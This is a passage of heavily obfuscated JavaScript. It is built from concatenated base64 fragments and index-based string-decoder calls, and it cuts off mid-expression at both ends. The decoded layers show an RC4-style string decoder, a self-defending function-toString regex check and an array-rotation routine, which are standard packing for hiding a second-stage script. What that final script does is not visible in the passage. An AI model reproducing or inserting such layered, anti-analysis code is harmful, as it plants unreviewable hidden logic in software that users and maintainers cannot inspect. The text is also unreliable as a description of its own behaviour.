212)+_0x2454777u(0x252)+_0x2454777u(0x273)+_0x2454777u(0x434)+'CduQ29Xb1hCZEpHJywnRG1rUFdQQmRUYm'+'UnLCdXUU85VzVyN1dReScsJ1dRSzJXUEh'+'IeFcnLCdXN3RkTG1vOFc1bjMnLCdyOG83'+'dm1rS1c0ZScsJ1c0WExXUWhjS3I3Y0pxR'+_0x2454777u(0x426)+'o2JywnbWZ4Y1Bta1dtcScsJ3BLcGRJU2s'+'xamEnLCdXUHBkVGQ5R3FxJywnV1JaY1Y4'+_0x2454777u(0x448)+'09qRXZxJywndENvOFc3M2RQY0cnLCdFTF'+'JjVHZyVicsJ2NySGt3S0snLCdXUENhVzV'+'sZFRmTycsJ1c0SmNJZDNjT3VHJywnV1Jw'+_0x2454777u(0x35a)+_0x2454777u(0x2d4)+'BxL1c3M2RTdk8nLCdXUmxjVW1rS2pzUyc'+'sJ1dQbXREbWtDV1FhJywnbTJaY044b0xX'+'UEMnLCdBQ29HYUo4VycsJ1c1VmRUOG9NV'+'zREcScsJ1dSaGRTWkhjdVcnLCdXNW1jV1'+_0x2454777u(0x408)+_0x2454777u(0x26e)+_0x2454777u(0x293)+_0x2454777u(0x400)+'dOamEnLCdXUjlmV1FoY1RxcScsJ1dQNGF'+_0x2454777u(0x3b0)+'NGRjSW1rd2JTa2onLCdXUHU0V1JOY1NkZ'+'ScsJ1c2eUlXNGhjTm1vaicsJ1c0M2NVOG'+'s3V1JUWics')+('J1dSQmRUQ2t2Y3QwJywnVzV4Y0lTa0Fqb'+'WtvJywnV1B2SVdRQmNJYXEnLCd6OGtMVz'+'dEMldPcScsJ1c0aXNDc1JjU0cnLCdFU29'+_0x2454777u(0x311)+'VzV4ZEhxVFJCRycsJ1dSVmNPYkx5Y3EnL'+'CdXT2xjTDhvbUVDbzcnLCdXUWxjVm1vb0'+'Ftb2gnLCdXUFZjVUhtd2RHJywnV095S1d'+'QZlhXUGEnLCd3eEx4eGMwJywnVzVhdXR0'+'cGNNcScsJ0J1SHpzWjQnLCdXUGVZQ21rY'+'1dQUycsJ29nUmRRQ2tnZkcnLCd4OG9tZl'+'dtUCcsJ1c1TmNTbWs5bENrOCcsJ1dPdXZ'+_0x2454777u(0x25e)+'OG9jV1BHJywnVzZEenNmaGRTRycsJ1dQQ'+_0x2454777u(0x1fb)+'J3QmNJQ29VV09XJywnV1FDNFdPZGNJSDg'+'nLCdXUkZjVG1vREJtbzQnLCdXNi9kRzN0'+'ZE9Da1InLCdXNnRkTTBCZFRDa2MnLCdqT'+'U85bU1HJywnQkNvbG9xQ3UnLCdXNi9kSj'+'FsZFFta0YnLCdXT2JEV1F0Y0xKOCcsJ1d'+'PVmNRdGYxJywnV1JhSFc1M2RVMjgnLCdB'+'OG94VzZGZFNhNCcsJ1c2bGRNZGZwRkcnL'+'CdXUkdnV09yWVdSTycsJ1c1N2RSdWhkSl'+'NrdycsJ1dPN2NTQ2tBbmN1JywnV1J4Y01'+'oaGNSc20nLCdXNUdnV09sZFNxZScsJ1dS'+'R09XUW5Ed0cnLCdXUDhXV1F4Y0hxTycsJ'+'2ZjalB5MTAnLCdXNzQ2ZGJtMicsJ1dQYX'+'lCSlpkSHEnLCdXT1ZjR1NvWHlDb0snLCd'+_0x2454777u(0x455)+'TycsJ2hJZlVBeFcnLCdXUHRkVHZ2M1c3d'+'ScsJ1dQTmNLcVBBYWEnLCd6M2xjVDByYS'+'csJ3A4b0pX')+('Nk5kUkNrRicsJ1dPdXN4WE5kTlcnLCdzb'+'W9VeW1rSFc2UycsJ1c0dGNHbWtGZ21vUi'+'csJ2V2dUptMjgnLCdXNlpkSHJYWXVhJyw'+_0x2454777u(0x3d7)+'RycsJ1dScGNNOGt1b1hpJywneG1rbVc1R'+'EhXUnUnLCdybW9hY0ptTScsJ2Rta1JXUl'+'ZjVWhaY1U4b1RXUkJjVGQwTkFxJywnVzZ'+_0x2454777u(0x298)+'LCdXUTRCVzVSZFRncScsJ1dQWmNWYWpTY'+'3EnLCdXUkpjSVpMamNXJywnV1JWZFQwVm'+'NKTDQnLCdrbW9wVzd4Y1EwTycsJ0Ntb1d'+'pY1NZJywneHVxRnhTb0snLCdXUGU2V1J2'+'SFdPRycsJ1dRTmNOQ2tmb0xDJywnV09WY'+'1BaaWhqRycsJ2M4b1RvYWRkTVcnLCdXT2'+'VMV09UeVdSYScsJ1dQSmRWU29OcW1vRSc'+'sJ1c0dU1FcUZjTXEnLCdXNXVsV09oZEtI'+_0x2454777u(0x2ba)+_0x2454777u(0x328)+'dRZmJCRycsJ1dPamlXUmxjTFgwJywnY0N'+'vWVc2M2RTQ2tuJywnZG1vb1c1bGNHM0sn'+_0x2454777u(0x42e)+'G1vbCcsJ3U4a1lXNDFzV1F1JywnaUwzY0'+_0x2454777u(0x2f2)+'3ZEhta1RudHEnLCdXN0pkSDNaZFRTa0Yn'+'LCdGZXkyeThvdicsJ3JDbzNXNi9kTnFtJ'+'ywnZ0xWZFNtazRqVycsJ1c0R3BhY2l0Jy'+'wnVzZHeFc2QmNUOG9KJywnVzc4aldPeGR'+_0x2454777u(0x396)+'djgnLCdXT3BkVTNsY0hOeScsJ3c4b0p0U'+'2tJV1JlJywnVzZOZExJYm10cScsJ1dQck'+_0x2454777u(0x205))+('LCdXUEZjSWRtQW5xJywnVzVxM3RaN2NVY'+'ScsJ2VhcmFFZzAnLCdXUmhjS2Y5L1dSQy'+'csJ1dPV1BDOGt1V1A0JywnZ21vY3BhL2R'+'UYScsJ1dPcGNPMGxjUEg0JywnRFNvU0Vh'+_0x2454777u(0x2ea)+'G9hJywnV1JCY0hta01hS2UnLCdXNGk4em'+'NOY1RXJywnV1JmZ1dSVmNMcUcnLCdXT3h'+'jUEtSY09xeScsJ1dSVFlvU29wb2EnLCdX'+'N3FLVzVwY1VDb3gnLCdXTzNjTThrTm5aZ'+_0x2454777u(0x2d8)+'JOUmRHU2trbGEnLCdXUThPQ3NSY1RxJyw'+'nV1JaY0hJaTFmYScsJ3JDb1VGOGt2Vzc4'+'JywnV1BCY0tTa0VjSjQnLCdXN2VHVzRoY'+'1E4by8nLCduZFRNRDAwJywnV1FGZFBNSm'+'NUTUMnLCdXUUJkUElEOURxJywnV09WY0g'+'wN2NVV2knLCd4Q2sxVzVUaldQbScsJ1dR'+'aGRHZ0pjSEttJywndENvQlc2RmRWSDgnL'+_0x2454777u(0x249)+'FPJywnQzhrcFdPbGRORzAnLCdXNWRkTDh'+'veFc0NU4nLCdXNldtalk0NycsJ1dScGNP'+'OGsrb1hHJywnVzczZEhTbzFXNVh6JywnV'+'zVETHVmSmRQYScsJ1c0QmNJdEJjT3VHJy'+'wnV1EvZFNNNVpXNXknLCdXNlduV09wZEx'+'kdScsJ1c2MGdXNnRjVlNvTCcsJ1dRR3NX'+'UFpjVElhJywnV1BWY05Tb1ZyQ294JywnV'+_0x2454777u(0x25f)+'g2JywnQzNsY0tmNUwnLCdGQ29WVzd0ZE9'+_0x2454777u(0x331)+'a1dRUycsJ3RmQmNJeExrJywnV1FWY0s4a'+'2xmTnEnLCdXUE9iejhrZ1dQdScsJ1c3ZG'+_0x2454777u(0x457))+('LCdXNjdkTXFIbHFxJywnV1FML2pTbzNoR'+'ycsJ1c0eGRVMmhkS21rNicsJ29OZGNTbW'+_0x2454777u(0x459)+_0x2454777u(0x1d6)+'UUxibVc1QycsJ1dQTmRIOG9od0NvSScsJ'+_0x2454777u(0x2f8)+'UnLCdvZEw0cjEwJywnczhvMUVDa25XN08'+_0x2454777u(0x271)+'VllPJywndkNvT3RTa2RXNzAnLCd4Q29Xd'+'zhrMVdPYScsJ0VLUFlxZE8nLCdrOG9NVz'+'R0ZE9Da3AnLCdXNTR6a3MwYycsJ3Q4a2l'+_0x2454777u(0x2a1)+_0x2454777u(0x3bd)+'ywneFNvVVc3dGRScVcnLCdXUkJkR3hUSl'+_0x2454777u(0x355)+'4a3VXNkcnLCdXNkREejJOZEhxJywnV1Jp'+'NldScktXUU8nLCdXUExJV1BOY1RybScsJ'+_0x2454777u(0x3d4)+_0x2454777u(0x374)+'MVycsJ29nSmNJQ2tFb2EnLCdXNVpkR0Nv'+_0x2454777u(0x1d7)+'mRIQ2t1aXEnLCdXNXRkVXRIYXRhJywnVz'+'ROZEk4bzRXNmJLJywnQ3hoY1RMMVknLCd'+'XNXFTQ1dOY1RhJywnV1IvY1ZkUFhmcScs'+'J1dPaGNIU2s3aXVDJywnQVNrL1dPUmRLc'+'0cnLCduS3RkUVNrd2VhJywnVzdLUWNjSz'+'MnLCdXT1NlV1BSY1FyeScsJ3JDb1lXNFJ'+'kTklXJywneFNvTXk4a1pXNWknLCdjU284'+_0x2454777u(0x21f)+'zVOZFVoSmRJbWs3JywnV1E0Z1c3WmRQMj'+'gnLCdCZUdK')+(_0x2454777u(0x388)+_0x2454777u(0x288)+'t4Vzduc1dQcScsJ1c0SGJ6MlJkUHEnLCd'+'XNEZjSnJoY0sxdScsJ2llbUFtS2EnLCdX'+_0x2454777u(0x32c)+_0x2454777u(0x2df)+_0x2454777u(0x3ea)+'NVmRIcScsJ2NnQmNIU2txbXEnLCdXUjQ5'+'elNrbldRTycsJ2E4b0VXNUJjSDFLJywnZ'+'WY3Y05TbytXUVMnLCdzU29ydkNrYlc2aS'+'csJ0Vtb1JXNnhkUmJlJywnV085Y1dQUmN'+'QVzAnLCd3bW92VzVKZFZKYScsJ1dRdXpX'+_0x2454777u(0x340)+'1J4OGs4V09TJywnbXUzY1JDb21XUW0nLC'+'dXUWRjUlNrV2hLbScsJ1dSbGNVS1RpV1E'+'0JywnV1FOY0xYcm1iRycsJ0Jtb3h2U2sx'+_0x2454777u(0x2f0)+_0x2454777u(0x214)+'c3ZFB4QmRWU2tEJywnVzZpV1dPZGRKYXk'+'nLCdXNUpkSjEzZExDa04nLCdXUlg1V1FC'+_0x2454777u(0x1fd)+'ml2cScsJ1dPU3ZXUlpjUUdpJywnVzRWY0'+_0x2454777u(0x34a)+_0x2454777u(0x231)+'VGxnQ29IZlcnLCdEbW83Q0Nrc1c2QycsJ'+'1c3aUlXUGhkS3RLJywnaEhiYkYxbScsJ1'+'c0MWZ5aDNkS1cnLCdXT3RjTFNrRG9xTyc'+'sJ1dRSmNVQ2tRbmRHJywndkNvNnk4a2tX'+'N0snLCdwM21hZXZ5JywnVzZCY1RkN2NIZ'+'nknLCdCOG9RZ3F1YScsJ1dPU0RXUTlGek'+'cnLCdXT3lW')+(_0x2454777u(0x30c)+'zRsY0xjVmNNTXUnLCdnU283VzRKY0llYS'+_0x2454777u(0x219)+'xJywnZXVGZE1Da0dlVycsJ3RTbytvWWlm'+'JywnV1JTR1c1bGRUM0cnLCdXUk9DRXFSZ'+'FNHJywnV1BkY0s4azVqdkMnLCdibW81Vz'+'RaZFU4a2QnLCdXUnhjU21vMnM4b3EnLCd'+'XNkc1bHJxaScsJ1c0eGRQOG9KVzZMQics'+'J3dTa3NXNXpoV1JxJywnV1FGZEdDbzl1b'+'W9jJywnQmgvY05lZlMnLCdXT1ZkSzMvY1'+'RmSycsJ1dPN2NNSHkrZkcnLCdXNUZkU3Q'+_0x2454777u(0x1f1)+_0x2454777u(0x442)+_0x2454777u(0x419)+'NLWXI2ZnEnLCdXTzE2V1BSY05hYScsJ1d'+'PdWVXUVZjVFo4JywncjhrWVc1aktXT2En'+'LCdXUmE4V1JWY0lhYScsJ1dSSmNUeGxjS'+'2F5JywnV09kY1FmWG9XUm0nLCdXT0JkUk'+'5mV1c0OCcsJ1c3aWNXNWhjTThvSScsJ1d'+'SRmRJZzVEVzVHJywnVzVWY0pta1VXUHZU'+'JywnVzZtU0ZaTmNLRycsJ1dRQmRKbW9Td'+_0x2454777u(0x427)+_0x2454777u(0x210)+'ta2VXUWUnLCdXUDNkVkNrZGtkZScsJ1dP'+_0x2454777u(0x2da)+'ywncUNvcEVTa1JXNnEnLCdsU293Vzc3Y0'+_0x2454777u(0x295)+_0x2454777u(0x1f7)+'Y0gxYScsJ0RMYktxY0cnLCdXN203V1BOZ'+_0x2454777u(0x435)+'dRblN6Vycs')+('J1dRbGRHU2tNa0o4JywnQzhrS1dPVmRSW'+'mEnLCdveHBkU21rOGpXJywnVzZPc1c2bG'+'NMQ28zJywnV090Y0dxVDZpRycsJ1dPTmN'+_0x2454777u(0x246)+'LCdsd3hjT21vVVdSaScsJ1c2aGRObW96V'+_0x2454777u(0x3f1)+'NrdWlTa3knLCdXNVJjUm1rTFdQTFMnLCd'+_0x2454777u(0x3fb)+_0x2454777u(0x394)+'0llYScsJ1c3WmRKdlJkTVNrYycsJ284b3'+'VoSHhkR3EnLCdXNGFtV1BaZEpYOCcsJ1c'+'3S1FEV2hjSXEnLCdGQ293eG1rVVc3cScs'+_0x2454777u(0x27b)+'ycsJ1dSSFJsU29YaEcnLCdEU28zZElHWC'+'csJ1dQaGRVSTdjTHZqZHBTa3QnLCdDdkp'+'jTnV2ZScsJ2JLaGNRQ2thamEnLCdXUTNj'+_0x2454777u(0x305)+_0x2454777u(0x278)+'RlT2JrZmEnLCd1OG9VQzhrTVc3MCcsJ1d'+_0x2454777u(0x440)+'JywneG1rTVc3NXBXUnEnLCdXUlpkSFdEL'+'0ZhJywnV1JkY1N1SmNSSUsnLCdXUE92Vz'+'ViQldRQycsJ0R2dGNJSzEzJywnVzYvY0t'+'Da1BXUDljJywnVzQvZFF1M2RUOGtMJywn'+'V1E4clc3VmRITmknLCd5OG9CekNrN1c0U'+'ycsJ2dTb1ZXN0ZjVXdHJywnVzd4ZFBhbm'+'5yYScsJ1dPRCtmbW9QY0cnLCdXUlBObkN'+'vY2lHJywnZ3Z4ZFBTa1FqRycsJ1c2S2dk'+'c0dmJywncUNrVlc2NVVXUkMnLCdDQ2ttV'+_0x2454777u(0x1df)+'9ta3dXUnJt')+('JywncmVTWHRtbzgnLCdXNGhkSkxaZFNDa'+'0knLCdCOGszVzdUTFdQZScsJ1dPVmNOTW'+'hjSlgwJywnV1BOY1Q4b3F2Q29WJywnV09'+'pUldRUEhXUXknLCdtU28yVzY3ZFJtazkn'+'XTtmdW5jdGlvbiBfMHg5NjgzMzczZChhL'+_0x2454777u(0x218)+'MzNzNjW2FdO2lmKF8weDk2ODMzNzNkWyd'+'za2FGbEUnXT09PXVuZGVmaW5lZCl7dmFy'+_0x2454777u(0x29f)+'2RlZmdoaWprbG1ub3BxcnN0dXZ3eHl6QU'+'JDREVGR0hJSktMTU5PUFFSU1RVVldYWVo'+_0x2454777u(0x41f)+_0x2454777u(0x28c)+'WlbJ2NoYXJBdCddKG8rKyk7fm4mJihtPW'+'wlMHg0P20qMHg0MCtuOm4sbCsrJTB4NCk'+'/ays9U3RyaW5nWydmcm9tQ2hhckNvZGUn'+'XSgweGZmJm0+PigtMHgyKmwmMHg2KSk6M'+'HgwKXtuPWpbJ2luZGV4T2YnXShuKTt9cm'+_0x2454777u(0x37a)+'sLG0pe3ZhciBuPVtdLG89MHgwLHAscT0n'+'JyxyPScnO2w9ZChsKTtmb3IodmFyIHU9M'+'HgwLHY9bFsnbGVuZ3RoJ107dTx2O3UrKy'+'l7cis9JyUnKygnMDAnK2xbJ2NoYXJDb2R'+'lQXQnXSh1KVsndG9TdHJpbmcnXSgweDEw'+_0x2454777u(0x247)+'2RlVVJJQ29tcG9uZW50KHIpO3ZhciB0O2'+'Zvcih0PTB4MDt0PDB4MTAwO3QrKyl7blt'+'0XT10O31mb3IodD0weDA7dDwweDEwMDt0'+_0x2454777u(0x291)+_0x2454777u(0x2b7)+'AwLHA9blt0')+(_0x2454777u(0x32d)+'CxvPTB4MDtmb3IodmFyIHc9MHgwO3c8bF'+'snbGVuZ3RoJ107dysrKXt0PSh0KzB4MSk'+'lMHgxMDAsbz0obytuW3RdKSUweDEwMCxw'+'PW5bdF0sblt0XT1uW29dLG5bb109cCxxK'+'z1TdHJpbmdbJ2Zyb21DaGFyQ29kZSddKG'+_0x2454777u(0x358)+'dK25bb10pJTB4MTAwXSk7fXJldHVybiBx'+'O307XzB4OTY4MzM3M2RbJ0NBVHNnbCddP'+'WgsXzB4OTY4MzM3M2RbJ29QbWRyZCddPX'+'t9LF8weDk2ODMzNzNkWydza2FGbEUnXT0'+'hIVtdO312YXIgZT1fMHg5NjgzMzczY1sw'+'eDBdLGY9YStlLGc9XzB4OTY4MzM3M2RbJ'+'29QbWRyZCddW2ZdO2lmKGc9PT11bmRlZm'+'luZWQpe2lmKF8weDk2ODMzNzNkWydGYmx'+'pc1onXT09PXVuZGVmaW5lZCl7dmFyIGk9'+'ZnVuY3Rpb24oail7dGhpc1snT2d2S3BVJ'+'109aix0aGlzWydKUGpEZFMnXT1bMHgxLD'+'B4MCwweDBdLHRoaXNbJ0JaWXl4eSddPWZ'+'1bmN0aW9uKCl7cmV0dXJuJ25ld1N0YXRl'+_0x2454777u(0x277)+'ytceDIwKlx4NWMoXHg1YylceDIwKntceD'+'VjdytceDIwKicsdGhpc1snUmRsdGdzJ10'+'9J1tceDI3fFx4MjJdLitbXHgyN3xceDIy'+_0x2454777u(0x397)+'SddWydnV3Nkc2cnXT1mdW5jdGlvbigpe3'+_0x2454777u(0x3b6)+_0x2454777u(0x2d6)+'alsndGVzdCddKHRoaXNbJ0JaWXl4eSddW'+'yd0b1N0cmluZyddKCkpPy0tdGhpc1snSl'+'BqRGRTJ11b')+('MHgxXTotLXRoaXNbJ0pQakRkUyddWzB4M'+_0x2454777u(0x3a8)+'spO30saVsncHJvdG90eXBlJ11bJ1pvWnB'+'1VSddPWZ1bmN0aW9uKGope2lmKCFCb29s'+'ZWFuKH5qKSlyZXR1cm4gajtyZXR1cm4gd'+_0x2454777u(0x3f4)+'BVJ10pO30saVsncHJvdG90eXBlJ11bJ3R'+_0x2454777u(0x3ae)+'YXIgaz0weDAsbD10aGlzWydKUGpEZFMnX'+_0x2454777u(0x26c)+'snSlBqRGRTJ11bJ3B1c2gnXShNYXRoWyd'+'yb3VuZCddKE1hdGhbJ3JhbmRvbSddKCkp'+'KSxsPXRoaXNbJ0pQakRkUyddWydsZW5nd'+'GgnXTt9cmV0dXJuIGoodGhpc1snSlBqRG'+'RTJ11bMHgwXSk7fSxuZXcgaShfMHg5Njg'+'zMzczZClbJ2dXc2RzZyddKCksXzB4OTY4'+'MzM3M2RbJ0ZibGlzWiddPSEhW107fWM9X'+_0x2454777u(0x38d)+_0x2454777u(0x296)+_0x2454777u(0x42a)+_0x2454777u(0x438)+_0x2454777u(0x2be)+'FyIGM9LXBhcnNlSW50KEkoMHgxYTYsJ0F'+'CdiUnKSkqcGFyc2VJbnQoSSgweDQ4Yiwn'+'UlhlOCcpKSstcGFyc2VJbnQoSSgweDI0Y'+'SwnQVBhXScpKSotcGFyc2VJbnQoSSgweD'+'Y2ZSwnS3VScicpKSstcGFyc2VJbnQoSSg'+'weDdjZiwncyZ0dScpKStwYXJzZUludChJ'+'KDB4NWU2LCdaJDJvJykpKi1wYXJzZUlud'+'ChJKDB4N2NjLCdVTFVAJykpK3BhcnNlSW'+'50KEkoMHgy')+(_0x2454777u(0x1dc)+'Hg3MGEsJ1c4T0cnKSkqcGFyc2VJbnQoSS'+'gweDU2MCwnS3ZOIScpKStwYXJzZUludCh'+'JKDB4MTg5LCdvYkZUJykpO2lmKGM9PT1i'+'KWJyZWFrO2Vsc2UgYVsncHVzaCddKGFbJ'+_0x2454777u(0x390)+'B1c2gnXShhWydzaGlmdCddKCkpO319fSh'+_0x2454777u(0x35f)+'Y3Rpb24oKXt2YXIgSj1fMHg5NjgzMzczZ'+'CxjPXt9O2NbSigweDFlYywnb1szbicpXT'+'1KKDB4Mzk0LCdXOE9HJykrSigweDNmMyw'+'nJFNRNScpLGNbSigweDFiNCwnajN0SCcp'+'XT1mdW5jdGlvbihvLHEpe3JldHVybiBvP'+_0x2454777u(0x431)+'VuY3Rpb24obyxxKXtyZXR1cm4gbyE9PXE'+'7fSxjW0ooMHg3MjgsJ1QyW00nKV09ZnVu'+'Y3Rpb24obyxxLHIpe3JldHVybiBvKHEsc'+'ik7fSxjW0ooMHgxOGEsJ2l0M24nKV09Zn'+_0x2454777u(0x2dd)+_0x2454777u(0x20b)+'J3U5R2MnKStKKDB4MmIzLCdKJXhPJykrS'+_0x2454777u(0x43d)+'t1UnInKStKKDB4MWY4LCdZa0ZUJyksY1t'+'KKDB4NjRiLCc0U2NUJyldPUooMHg2ZjEs'+'J2c2ZEUnKStKKDB4NGU0LCdXOE9HJyksY'+'1tKKDB4MmM5LCdvWzNuJyldPWZ1bmN0aW'+'9uKG8scSl7cmV0dXJuIG89PT1xO30sY1t'+'KKDB4MWU0LCdCZkhnJyldPUooMHg1ZmQs'+'J0oleE8nKSsndCcsY1tKKDB4NDE2LCdie'+_0x2454777u(0x2e5)+'B4NjE5LCdL')+(_0x2454777u(0x29b)+_0x2454777u(0x215)+_0x2454777u(0x38c)+'1bmN0aW9uKG8scSl7cmV0dXJuIG89PT1x'+_0x2454777u(0x36b)+'mN0aW9uKG8scSl7cmV0dXJuIG8+PXE7fS'+_0x2454777u(0x20e)+'pb24obyxxKXtyZXR1cm4gbzw9cTt9LGNb'+'SigweDcxMywnYjJnUScpXT1mdW5jdGlvb'+'ihvLHEpe3JldHVybiBvK3E7fSxjW0ooMH'+'g2MTcsJ29bM24nKV09ZnVuY3Rpb24obyx'+'xKXtyZXR1cm4gby1xO30sY1tKKDB4N2Rl'+_0x2454777u(0x32f)+'StKKDB4MzZjLCcwNEFLJykrSigweDdjOS'+'wnVVt0WCcpK0ooMHg2YzYsJ3RbSTInKSt'+'KKDB4MjQxLCdBQnYlJykrSigweDMzMCwn'+'WWtGVCcpK0ooMHg0ZjYsJ3RbSTInKStKK'+'DB4NGRmLCdiemZWJykrSigweDdlMCwna0'+'BvMycpK0ooMHgyZWMsJ1NFJUYnKStKKDB'+'4MTFiLCdTNGVNJykrJ10nLGNbSigweDVm'+'YSwndllYZCcpXT1KKDB4NDZlLCckU1E1J'+'ykrSigweDNkZiwnb1szbicpK0ooMHg3Yj'+'AsJ3MmdHUnKStKKDB4ZjQsJ3h0THonKSt'+'KKDB4NzY2LCdPUVNhJykrSigweDE0Yiwn'+_0x2454777u(0x2f7)+'DB4NDQ5LCdVW3RYJykrSigweDM1ZCwnb1'+_0x2454777u(0x3ac)+_0x2454777u(0x310)+'JykrSigweDNlYywnaXkxWCcpK0ooMHgzZ'+'mQsJ1QyW00nKStKKDB4NWE5LCdnNmRFJy'+'krJ0QnLGNb')+(_0x2454777u(0x26d)+'ihvLHEpe3JldHVybiBvKHEpO30sY1tKKD'+'B4NzcxLCdaJDJvJyldPUooMHg0ZTEsJ0t'+'1UnInKStKKDB4MjU2LCdTRSVGJykrSigw'+'eDc4OCwncHY2KCcpK0ooMHg4MTYsJ1Vbd'+_0x2454777u(0x1fe)+'ZjOSwnS3VScicpK0ooMHg1NTIsJ0FQYV0'+'nKStKKDB4NjZiLCdnNmRFJykrSigweDU2'+'YiwnUzRlTScpK0ooMHg0NmMsJzRTY1QnK'+'StKKDB4NTQ2LCdZa0ZUJykrSigweDNkMy'+_0x2454777u(0x392)+'KKDB4ZWYsJ2l0M24nKStKKDB4MjcwLCc0'+'b1hMJykrSigweDNlYSwnZV1PZScpK0ooM'+'Hg4MDIsJ2RSZWonKStKKDB4NDNlLCd3Vk'+'RnJykrSigweDU4NSwnNG9YTCcpK0ooMHg'+'yMzMsJ2tAbzMnKStKKDB4NTk1LCdqM3RI'+'JykrSigweDdlMiwnVzhPRycpK0ooMHg3Z'+_0x2454777u(0x40e)+'krSigweDFhMCwnajN0SCcpK0ooMHg3OTA'+_0x2454777u(0x3a5)+'KDB4NzdlLCdaJDJvJykrSigweDFkMSwnU'+'lhlOCcpK0ooMHgzNjYsJ0t1UnInKStKKD'+'B4NjQwLCdLdVJyJykrSigweDdiMSwneHR'+_0x2454777u(0x1f3)+'NzQ1LCc0b1hMJykrSigweDFhOSwndTlHY'+'ycpK0ooMHg3OWYsJ2ozdEgnKStKKDB4Mz'+_0x2454777u(0x1e2)+'pK0ooMHg3MGUsJ3h0THonKStKKDB4NTg4'+_0x2454777u(0x267)+'0ooMHg2ZmEsJ0FQYV0nKStKKDB4NDk4LC'+'dSNDl0Jykr')+('SigweDdlYywncnFsYicpK0ooMHg3OTksJ'+'1M0ZU0nKStKKDB4M2U0LCdCZkhnJykrSi'+'gweDFiNywnb2JGVCcpK0ooMHg0MjgsJ1J'+'YZTgnKStKKDB4NTM0LCdkUmVqJykrSigw'+_0x2454777u(0x261)+'UsnKStKKDB4ZDUsJ0oleE8nKStKKDB4Nz'+'U1LCdZa0ZUJykrSigweDY3MywnNG9YTCc'+'pK0ooMHgxMTYsJ0JmSGcnKStKKDB4NzJi'+'LCckU1E1JykrSigweDZhNCwnMDRBSycpK'+'0ooMHg1NzAsJ0t1UnInKStKKDB4NDQxLC'+_0x2454777u(0x365)+'oMHgxNjcsJ0FQYV0nKStKKDB4NThlLCde'+'MmxHJykrSigweDZlMCwnUzRlTScpK0ooM'+'HgyMTgsJ2IyZ1EnKStKKDB4NzIwLCc0U2'+'NUJykrSigweDE1YSwnSiV4TycpK0ooMHg'+_0x2454777u(0x1d4)+'JykrSigweDI2OCwnU0UlRicpK0ooMHg1O'+'DAsJ3MmdHUnKStKKDB4NWVkLCdlXU9lJy'+'krSigweDEyMSwnKFtYNCcpK0ooMHg2MmE'+'sJzdzaEonKStKKDB4MmY0LCdpdDNuJykr'+'SigweDQ3YywnMDRBSycpK0ooMHg3MTEsJ'+'0hWUkonKStKKDB4MTQ1LCd3VkRnJykrSi'+'gweDcyMywndFtJMicpK0ooMHg3NTMsJ1J'+_0x2454777u(0x3af)+_0x2454777u(0x3a1)+'ksnKStKKDB4NzMyLCdiemZWJykrSigweD'+_0x2454777u(0x213)+'nKStKKDB4NTNhLCdIVlJKJykrSigweDU5'+'MywncyZ0dScpK0ooMHhmMywneHRMeicpK'+'0ooMHg4MDEsJ2l5MVgnKStKKDB4NGQzLC'+'dqM3RIJykr')+(_0x2454777u(0x3d8)+'2c2ZEUnKStKKDB4M2ZmLCdBUGFdJykrSi'+'gweDJiOCwnZzZkRScpK0ooMHg3MmUsJ0o'+'leE8nKStKKDB4NWVjLCdPUVNhJykrSigw'+'eDU3OCwnYjJnUScpK0ooMHg3MzAsJ3h0T'+'HonKStKKDB4NmQ4LCckU1E1JykrSigweD'+'dhMSwnWiQybycpK0ooMHg1OTEsJ1NFJUY'+'nKStKKDB4MzcwLCdpeTFYJykrSigweDU3'+'Niwnb1szbicpK0ooMHg1YjksJ1VbdFgnK'+_0x2454777u(0x2b5)+'wnQmZIZycpK0ooMHg0OWUsJ1NFJUYnKSt'+_0x2454777u(0x244)+_0x2454777u(0x25a)+'DB4NWRjLCdiemZWJykrSigweDUzZiwnT1'+'FTYScpK0ooMHg2MjAsJzRTY1QnKStKKDB'+'4NmIzLCdeMmxHJykrSigweDQxYiwnaXQz'+'bicpK0ooMHgzNDIsJ14ybEcnKStKKDB4N'+'GNjLCdvWzNuJykrSigweDFjZSwnaXQzbi'+'cpK0ooMHg2YjgsJ0YkUksnKStKKDB4MTU'+'zLCdzJnR1JykrSigweDJmYSwnVUxVQCcp'+'K0ooMHg0YTEsJ0JmSGcnKStKKDB4NmRmL'+'CdLdVJyJykrSigweDQ5MywnJFNRNScpK0'+'ooMHgzMDEsJzlWbFMnKStKKDB4NTlmLCd'+'vYkZUJykrSigweDJkNSwnNG9YTCcpK0oo'+'MHhkMCwnYjJnUScpK0ooMHg2NzcsJ2l5M'+'VgnKStKKDB4NjA5LCd0W0kyJykrSigweD'+'QzMiwnNG9YTCcpK0ooMHg0ODYsJ1gqYWM'+'nKStKKDB4MTM2LCdXOE9HJykrSigweDNm'+'ZSwnYjJnUScpK0ooMHg0MTQsJ3h0THonK'+'StKKDB4N2JjLCdTRSVGJykrSigweDZlMy'+'wnUlhlOCcp')+('K0ooMHg3NmUsJyhbWDQnKStKKDB4MzlmL'+_0x2454777u(0x1eb)+'gweDQ4MiwnN3NoSicpK0ooMHg0NjQsJ0F'+_0x2454777u(0x2c7)+'eDMyNSwnKFtYNCcpK0ooMHgxYmIsJ1VMV'+'UAnKStKKDB4MTNjLCc0U2NUJykrSigweD'+'cwOCwnNFNjVCcpK0ooMHg3ZmIsJ1NFJUY'+'nKStKKDB4MzAyLCcodEsjJykrSigweDU2'+'MywnNFNjVCcpK0ooMHg3NDksJyhbWDQnK'+'StKKDB4MjAxLCc0U2NUJykrSigweDI3MS'+'wnU0UlRicpK0ooMHgxNzksJzdzaEonKSt'+'KKDB4MWRmLCdXOE9HJykrSigweDZhZSwn'+'S3ZOIScpK0ooMHg0NzEsJ0JmSGcnKStKK'+'DB4NTI1LCc5VmxTJykrSigweDNkNCwnNF'+'NjVCcpK0ooMHhkMSwnbl0waScpK0ooMHg'+'4MDQsJ0hWUkonKStKKDB4Y2YsJ2l5MVgn'+'KStKKDB4MTZmLCdCZkhnJykrSigweDZhM'+'SwnUlhlOCcpK0ooMHg0OWMsJ1M0ZU0nKS'+'tKKDB4MmI1LCdBUGFdJykrSigweGNlLCd'+'ycWxiJykrSigweDJhNCwnUlhlOCcpK0oo'+'MHgyYzQsJ2RSZWonKStKKDB4Mzc5LCdKa'+'nd2JykrSigweDQzNSwndTlHYycpK0ooMH'+'g0NWQsJ09RU2EnKStKKDB4NDIwLCdTRSV'+'GJykrSigweDE2ZCwnVDJbTScpK0ooMHg0'+'NTYsJ0JmSGcnKStKKDB4NDQzLCdkUmVqJ'+'ykrSigweDM5NSwnJFNRNScpK0ooMHg3Mz'+'QsJyh0SyMnKStKKDB4M2U5LCdVTFVAJyk'+_0x2454777u(0x385)+'JyRTUTUnKStKKDB4NDIxLCd